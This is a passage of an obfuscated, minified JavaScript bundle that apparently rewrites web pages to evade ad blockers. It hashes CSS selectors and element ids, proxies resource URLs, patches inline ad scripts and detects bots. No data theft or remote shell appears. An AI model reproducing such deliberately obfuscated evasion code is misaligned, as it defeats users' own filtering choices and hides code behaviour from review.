Qr({generic:r[i(2821)],cssWideKeywords:r[i(1487)],units:r[i(918)],types:r[i(1583)],atrules:r[i(1459)],properties:r[i(2040)],node:r[i(1934)]},u),u}(ti({},{...Sl,parseContext:{default:t(1191),stylesheet:t(1191),atrule:t(870),atrulePrelude(e){const n=t;return this[n(1539)](e[n(1222)]?String(e[n(1222)]):null)},mediaQueryList:t(1764),mediaQuery:t(1905),condition(e){const n=t;return this[n(772)](e[n(2836)])},rule:t(1553),selectorList:t(1088),selector:t(2659),block(){return this[t(2818)](!0)},declarationList:t(1458),declaration:t(1947),value:t(3073)},features:{supports:{selector(){return this[t(2659)]()}},container:{style(){return this[t(1947)]()}}},scope:et,atrule:Ll,pseudo:Hl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Xl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Pl;var ru=q(5281);const iu=e=>e[t(2625)](t(1444))||e[t(2625)](t(1299))?e=(e=(e=(e=e[t(2510)](/(^width\s*:)/g,t(229)))[t(2510)](/([^-]width\s*:)/g,t(229)))[t(2510)](/(^height\s*:)/g,t(229)))[t(2510)](/([^-]height\s*:)/g,t(229)):e;function ou(e){const n=t;try{return new Blob([e])[n(3009)]}catch{return n(3018)!=typeof TextEncoder?(new TextEncoder)[n(1041)](e)[n(1311)]:2*e[n(1311)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1311)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(999)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(1622)](t,i),r=a,0))},has:t=>n[e(747)](t),delete(t){const i=e;if(!n[i(747)](t))return!1;const o=n[i(999)](t);return n[i(2297)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1431)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(1578),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(3018)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(999)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(2920),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1622)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(965),direction:n(2626),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function pu(e,n,r){const i=t,o=ru.z1[i(1311)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(789)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(789)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2626)===e[n(2089)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(238)],isPageLevel:u}=e;o=t=>e[n(1049)]&&!e[n(1049)](t)?t:(0,ru.md)(t[n(819)]("\\")[n(2772)](""),i),s=function(o){const s=n;let a=arguments[s(1311)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2889)];return o[s(1201)]("{{")&&o[s(405)]("}}")?o:o[s(1201)](".")&&!o[s(1201)]("./")&&!o[s(1201)](s(2605))||o[s(1201)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1049)],attributeFilter:e[s(2070)]}):e[s(705)]&&!e[s(705)](o)?o:(u&&a===ht.MN[s(2206)]&&(a=ht.MN[s(3170)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2286)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2070)]&&!e[n(2070)](t)?t:n(2817)[n(263)]((0,ru.md)(t[n(789)](5),i)[n(2604)]()),c=t=>e[n(475)]&&e[n(475)](t)?n(765)+(0,ru.md)(t[n(2604)](),i):t}else n(2109)===e[n(2089)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2294)]:t,a=t=>(0,ru._)(t[n(789)](5))?n(2817)+(0,ru.ks)(t[n(789)](5)[n(2604)]()):t,c=t=>t[n(1201)](n(765))&&(0,ru._)(t[n(789)](3))?(0,ru.ks)(t[n(789)](3)):t):n(2243)===e[n(2089)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(919)])[r(2286)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(2731)](t);const g=l[r(1311)]>=3&&r(2270)===l[l[r(1311)]-3][r(1854)];if(r(2405)===t[r(2859)])t[r(1854)]=o(t[r(1854)]);else if(r(2484)===t[r(2859)])t[r(1854)]=o(t[r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&t[r(1854)][r(1854)][r(1201)](r(2817)))t[r(1854)][r(1854)]=a(t[r(1854)][r(1854)]);else if(r(708)!==t[r(2859)]||r(579)!==t[r(1854)][r(2859)]||"id"!==t[r(1854)][r(1854)]&&r(1129)!==t[r(1854)][r(1854)]&&r(2741)!==t[r(1854)][r(1854)]||r(1979)!==(null===(i=t[r(965)])||void 0===i?void 0:i[r(2859)]))if(r(708)!==t[r(2859)]||r(579)!==t[r(1854)][r(2859)]||r(1444)!==t[r(1854)][r(1854)]&&r(1299)!==t[r(1854)][r(1854)]||r(1979)!==(null===(u=t[r(965)])||void 0===u?void 0:u[r(2859)]))if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(1411)===t[r(1854)][r(1854)]&&r(1979)===(null===(d=t[r(965)])||void 0===d?void 0:d[r(2859)])&&(t[r(965)][r(965)][r(2625)](r(1444))||t[r(965)][r(965)][r(2625)](r(1299)))){if(r(2626)===e[r(2089)]){const e=iu(t[r(965)][r(965)]);e!==t[r(965)][r(965)]&&(t[r(965)][r(965)]=t[r(965)][r(965)]+", "+e)}else if(r(2109)===e[r(2089)]){const e=(b=t[r(965)][r(965)])[r(2625)](r(1444))||b[r(2625)](r(1299))?b=(b=(b=(b=b[r(2510)](/(^width\s*:)   /g,"$1"))[r(2510)](/([^-]width\s*:)   /g,"$1"))[r(2510)](/(^height\s*:)   /g,"$1"))[r(2510)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(965)][r(965)]&&(t[r(965)][r(965)]=e)}}else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(1518)===t[r(1854)][r(1854)]&&r(1979)===(null===(h=t[r(965)])||void 0===h?void 0:h[r(2859)]))r(2626)===e[r(2089)]?t[r(965)][r(965)]=pu(t[r(848)],t[r(965)][r(965)],o):t[r(965)][r(965)]=o(t[r(965)][r(965)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&"id"===t[r(1854)][r(1854)]&&r(579)===(null===(m=t[r(965)])||void 0===m?void 0:m[r(2859)]))r(2626)===e[r(2089)]?t[r(965)][r(1854)]=pu(t[r(848)],t[r(965)][r(1854)],o):t[r(965)][r(1854)]=o(t[r(965)][r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(364)===t[r(1854)][r(1854)]&&r(579)===(null===(p=t[r(965)])||void 0===p?void 0:p[r(2859)]))e[r(2089)],t[r(1854)][r(1854)]=o(t[r(1854)][r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(472)===t[r(1854)][r(1854)]&&r(1979)===(null===(f=t[r(965)])||void 0===f?void 0:f[r(2859)])){const n=t[r(965)][r(965)];if(r(2626)===e[r(2089)])if("="!==t[r(848)]&&null!==t[r(848)]||!n[r(2625)](" "))t[r(965)][r(965)]=pu(t[r(848)],n,o);else{const i=n[r(819)](/\s+/)[r(926)]((t=>t[r(1311)]>0));t[r(965)][r(965)]=i[r(1858)]((t=>{const n=r,i=t[n(819)]("\\")[n(2772)]("");return e[n(1049)]&&!e[n(1049)](i)?t:(0,ru.md)(i,e[n(1730)])}))[r(2772)](" ")}else n[r(2625)](" ")?t[r(965)][r(965)]=n[r(819)](/\s+/)[r(926)]((t=>t[r(1311)]>0))[r(1858)]((t=>(0,ru._)(t)?(0,ru.ks)(t):t))[r(2772)](" "):t[r(965)][r(965)]=o(n)}else if(g&&r(1979)===t[r(2859)])t[r(965)]=s(t[r(965)],ht.MN[r(2206)]);else if(r(2889)===t[r(2859)])t[r(965)]=s(t[r(965)],g?ht.MN[r(2206)]:ht.MN[r(2889)]);else if(r(1553)===t[r(2859)])t[r(2752)][r(1773)][r(2314)]((t=>{const n=r;n(1612)===t[n(2859)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1119)](t[n(965)])&&(t[n(965)]=fu({...e,stylesheet:t[n(965)],context:n(1578)}))}));else if(r(1612)===t[r(2859)]&&t[r(965)][r(1416)]()[r(1201)](r(2227))&&t[r(965)][r(1416)]()[r(405)](")")){const e=t[r(965)][r(1416)]()[r(789)](4,-1)[r(1416)](),n=e[r(365)](/^'(.*)'$/),i=e[r(365)](/^"(.*)"$/);let o="";o=n?"'"[r(263)](s(n[1],ht.MN[r(2889)]),"'"):i?'"'[r(263)](s(i[1],ht.MN[r(2889)]),'"'):s(e,ht.MN[r(2889)]),t[r(965)]=t[r(965)][r(2510)](e,o)}else r(1443)===t[r(2859)]&&(t[r(1854)]=c(t[r(1854)]));else r(2626)===e[r(2089)]?t[r(965)][r(965)]=r(1471)+t[r(965)][r(965)]:t[r(965)][r(965)]=t[r(965)][r(965)][r(1201)](r(1471))?t[r(965)][r(965)][r(789)](3):t[r(965)][r(965)];else r(2626)===e[r(2089)]?t[r(965)][r(965)]=pu(t[r(848)],t[r(965)][r(965)],o):t[r(965)][r(965)]=o(t[r(965)][r(965)]);var b},leave(t){l[n(2505)]()}}),Xl(u)}q(6411);const gu=[],bu={};var wu=q(5879);const vu=e=>_t.A[t(999)]()[t(1012)][t(2570)](e,/[A-Z]/g,(e=>"-"[t(263)](e[t(2604)]())));var yu=q(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1120)](),!s[n(2625)]("<"))return s;s[n(2625)](n(1483))&&(s=_t.A[n(999)](i)[n(1012)][n(2570)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2832)]),h=_t.A[n(999)](i)[n(288)][n(2570)](d,s,n(333)),m=h[n(2229)](n(250)),p=(null==m?void 0:m[n(445)](n(2286)))||a||_t.A[n(999)](i)[n(610)][n(999)][n(1750)](i[n(162)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=_t.A[n(999)]()[n(1667)][n(2570)](h,n(2386));f&&f[n(2024)](),_t.A[n(999)](i)[n(2364)][n(2570)](h,n(1308))[n(2314)]((t=>{!function(t,e){const n=a1Z;if(gu[n(2625)](e))return;const r=t[n(2916)][n(1929)](t,e);if(r){if(!r[n(2396)])return;if(r[n(999)]||r[n(1622)])return}try{if(e[n(365)](/^\d+$/))return;bu[e]=t[e],t[n(2916)][n(828)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=_t.A[r(999)](t)[r(1667)][r(2570)](t[r(162)],r(1580)[r(263)](n,'"]'));if(i)return i[r(1209)];const o=_t.A[r(999)](t)[r(2364)][r(2570)](t[r(162)],"#"+n);if(1===o[r(1311)])return o[0];if(o[r(1311)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(3168)](n(1895),t[n(1120)]())}gu[n(2731)](e)}(i,t.id)}));let g="";return s[n(2625)](n(1594))?g=h[n(199)][n(2657)]:s[n(2625)](n(2847))&&s[n(2625)](n(2028))?g=h[n(417)][n(2657)]+h[n(2488)][n(2657)]:s[n(2625)](n(2847))&&!s[n(2625)](n(477))?g=h[n(417)][n(2657)]:s[n(2625)](n(2028))?(_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(417)])&&(g+=h[n(417)][n(2657)]),g+=h[n(2488)][n(2657)]):g=_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(417)])+_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(2488)]),n(494)===(null===(r=h[n(2756)])||void 0===r?void 0:r[n(1854)])&&(g=n(801)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1702)][n(2939)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1702)][e(3193)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(2625)](e(1970)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1090)][e(2604)]();if(e(942)===h||e(352)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(662));n&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(662),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1Z,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(198)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1416)]();if(t[e(2625)](" ")){const r=t[e(819)](" ");n[e(2731)]({url:r[0],size:r[1]})}else n[e(2731)]({url:t})}return n}(i)[n(1858)]((t=>{const e=n;let i;return i=l&&!l(t[e(3059)])?t[e(3059)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3059)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(3009)]?""[e(263)](i," ")[e(263)](t[e(3009)]):i}))[n(2772)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(238)],baseUrl:o,urlFilter:c}));const a=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(944));a&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(944),function(t,n,r){const i=e;return n?n[i(819)](" ")[i(1858)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2889)],baseUrl:r,endpoint:rt.A[i(238)],key:(0,yu.x)()})))[i(2772)](" "):n}(r,a,o))}else if(e(2208)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));if(t)d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2358)],baseUrl:o,endpoint:rt.A[e(238)]}));else{let t=_t.A[e(999)](s)[e(278)][e(999)][e(2570)](i);t&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/\bwindow\.location\b/g,e(1353)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(621))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1641)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(3139)in r)||e(823)!==r[e(3139)]||(t[e(2625)](e(2448))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(2448),e(3106)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(1585))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(1585),e(1442)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(2391))&&t[e(2625)](e(1604))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(2391),e(1606)),t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(1336),e(1903)),t[e(2625)](e(298))?t+=e(2342):t+=e(1830),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)))}}else if(e(1035)===h){var m;const t=null===(m=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2586)))||void 0===m?void 0:m[e(2604)](),n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2286)),a=_t.A[e(999)](s)[e(2572)][e(2570)](i,"as");if(n&&d(n)){const c=e(1578)===t||e(695)===t&&e(1411)===a?ht.MN[e(2206)]:e(695)===t&&e(2208)===a?ht.MN[e(2358)]:ht.MN[e(2889)];_t.A[e(999)](s)[e(575)][e(2570)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(238)]}))}}else if(e(2928)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));if(t&&t[e(1201)](e(200))){const n=Au(t,r,s);_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),n)}else t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1333)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2135));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(238)]+e(2098),kind:ht.MN[e(2358)],baseUrl:o,endpoint:rt.A[e(238)]});n[e(2625)](t)?_t.A[e(999)](s)[e(575)][e(2570)](i,e(2135),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(999)](s)[e(575)][e(2570)](i,e(2135),e(1357)[e(263)](wu.K,e(1546))[e(263)](t,e(3087))[e(263)]((0,yu.x)().id,e(2602))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2286));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1383)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1139));e(2082)==typeof n&&n[e(2625)](e(1739))&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1139),e(1735)[e(263)](btoa(n),e(2815)));const a=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2716));e(2082)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(999)](s)[e(2056)][e(2570)](i,e(2716)),_t.A[e(999)](s)[e(575)][e(2570)](i,e(2817)+(0,ru.md)(e(2716)),a))}else if(e(1472)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(485));n&&d(n)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(485),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}))}else if(e(963)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}))}else if(e(1680)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1e3)),n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(267));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1e3),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2033)===n?ht.MN[e(1383)]:ht.MN[e(1333)],baseUrl:o,endpoint:rt.A[e(238)]})),n&&![e(2033),e(461),e(3226),e(2016)][e(2625)](n)&&u(n)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(267),(0,ru.md)(n))}else if(e(3230)===h||"g"===h){const t=[e(2010),e(2053),e(1531),e(926),e(1240),e(260),e(2814),e(1961)];for(const n of t){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(999)](s)[e(575)][e(2570)](i,n,u)}}const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1981));if(n&&e(2082)==typeof n)if(n[e(1201)]("#")&&u(n[e(789)](1)))_t.A[e(999)](s)[e(575)][e(2570)](i,e(1981),"#"+(0,ru.md)(n[e(789)](1)));else{const t=new URL(n,o);d(t[e(2286)])&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1981),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],endpoint:rt.A[e(238)],baseUrl:o}))}}else if(e(2610)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2741));if(t&&e(2082)==typeof t&&u(t)){const n=(0,ru.md)(t);_t.A[e(999)](s)[e(575)][e(2570)](i,e(2741),n)}}else if(e(1411)===h){if(e(1965)===i[e(445)](e(1455))&&!(0,ht.Gy)(r)){let t=_t.A[e(999)](s)[e(1294)][e(999)][e(2570)](i);t&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(999)](s)[e(1294)][e(1622)][e(2570)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1411)!==o[n(1090)][n(2604)]())return;const u=_t.A[n(999)](r)[n(1294)][n(999)][n(2570)](o);u&&_t.A[n(999)](r)[n(1294)][n(1622)][n(2570)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=_t.A[e(999)](s)[e(2985)][e(999)][e(2570)](i);for(const t of Array[e(2281)](p))u(t)&&p[e(2510)](t,(0,ru.md)(t));const f=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2407));f&&u(f)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(2407),(0,ru.zp)(f));const g=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1129));g&&u(g)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1129),(0,ru.md)(g));const b=_t.A[e(999)](s)[e(1613)][e(999)][e(2570)](i);b&&u(b)&&_t.A[e(999)](s)[e(1613)][e(1622)][e(2570)](i,(0,ru.md)(b));const w=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1444));i instanceof s[e(1736)]&&w&&e(2082)==typeof w&&w[e(1311)]>0&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1444),e(1471)+w);const v=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1299));i instanceof s[e(1736)]&&v&&e(2082)==typeof v&&v[e(1311)]>0&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1299),e(1471)+v);const y=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1411));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(1603),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(405)](";")&&!d[n(405)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(999)](s)[e(575)][e(2570)](i,e(1411),t)}const x=[e(1796),e(1113)];for(const t of x){if(!u(t))continue;const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,t);n&&(_t.A[e(999)](s)[e(2056)][e(2570)](i,t),_t.A[e(999)](s)[e(575)][e(2570)](i,(0,ru.md)(t),n))}if(i instanceof s[e(1736)]){const t=_t.A[e(999)](s)[e(2017)][e(999)][e(2570)](i),n=Object[e(2491)](t);for(const r of n){const n=vu(r);k=e(2817)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1516)])for(let t=0;t<i[e(495)][e(2250)][e(1311)];t++)ku({_window:s,protectUrlContext:r,node:i[e(495)][e(2250)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2250)][n(2314)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(1311)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1201)](r(200)))return e;const o=decodeURIComponent(e[r(789)](15));if(!o[r(2625)](rt.A[r(238)])){const t=r(1357)[r(263)](wu.K,r(1546))[r(263)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(238)]+r(2098),kind:ht.MN[r(2358)],baseUrl:_t.A[r(999)](i)[r(610)][r(999)][r(1750)](i[r(162)]),endpoint:rt.A[r(238)]}),r(3087))[r(263)]((0,yu.x)().id,r(2602))+xu({_window:i,protectUrlContext:n,html:o});return r(200)+encodeURIComponent(t)}return e};var _u=q(7499),zu=q(8125),Su=q(3268);const Eu=class{static[t(3004)](){const e=t;var n,r;let i=arguments[e(1311)]>0&&void 0!==arguments[0]?arguments[0]:e(1018),o=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2579)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1339)+(0,Su.t)(i+"_"+a),d=e(1339)+(0,Su.t)(i+"_"+c),h=e(1339)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Tu=q(2997),Cu=q(4087),Nu=q(8542),qu=/bot|crawl|http|lighthouse|scan|search|spider/i,Zu=function(e,n){const r=t;return(Zu=Object[r(2066)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(167)]=e}||function(t,e){const n=r;for(var i in e)Object[n(591)][n(3035)][n(2570)](e,i)&&(t[i]=e[i])})(e,n)};function Wu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1Z;function a(t){const e=a1Z;try{l(r[e(1976)](t))}catch(t){o(t)}}function c(t){const e=a1Z;try{l(r[e(2159)](t))}catch(t){o(t)}}function l(t){const e=a1Z;var r;t[e(884)]?i(t[e(965)]):(r=t[e(965)],r instanceof n?r:new n((function(t){t(r)})))[e(2509)](a,c)}l((r=r[s(1750)](t,e||[]))[s(1976)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1409)==typeof Symbol&&(a[Symbol[r(548)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1Z;if(i)throw new TypeError(r(2039));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2965)]:t[0]?o[r(2159)]||((s=o[r(2965)])&&s[r(2570)](o),0):o[r(1976)])&&!(s=s[r(2570)](o,t[1]))[r(884)])return s;switch(o=0,s&&(t=[2&t[0],s[r(965)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2610)]++,{value:t[1],done:!1};case 5:c[r(2610)]++,o=t[1],t=[0];continue;case 7:t=c[r(3047)][r(2505)](),c[r(2184)][r(2505)]();continue;default:if(!((s=(s=c[r(2184)])[r(1311)]>0&&s[s[r(1311)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2610)]=t[1];break}if(6===t[0]&&c[r(2610)]<s[1]){c[r(2610)]=s[1],s=t;break}if(s&&c[r(2610)]<s[2]){c[r(2610)]=s[2],c[r(3047)][r(2731)](t);break}s[2]&&c[r(3047)][r(2505)](),c[r(2184)][r(2505)]();continue}t=n[r(2570)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1311)])for(var o,s=0,a=n[i(1311)];s<a;s++)!o&&s in 